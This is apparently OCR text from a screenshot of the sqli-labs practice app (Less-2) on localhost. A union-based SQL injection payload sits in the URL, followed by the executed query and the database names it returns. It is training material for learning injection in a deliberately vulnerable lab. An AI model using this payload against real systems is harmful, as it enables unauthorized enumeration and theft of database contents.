 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger** 页面(P) 安全(S) 工具(O
Welcome Dhakkan
有效输入： -1 union select 1,group_concat(schema_name),3 from information_schema.schemata#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata# LIMIT
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
黄鑫
786561
右键弹出窗口
SQLI DUMB SERIES-2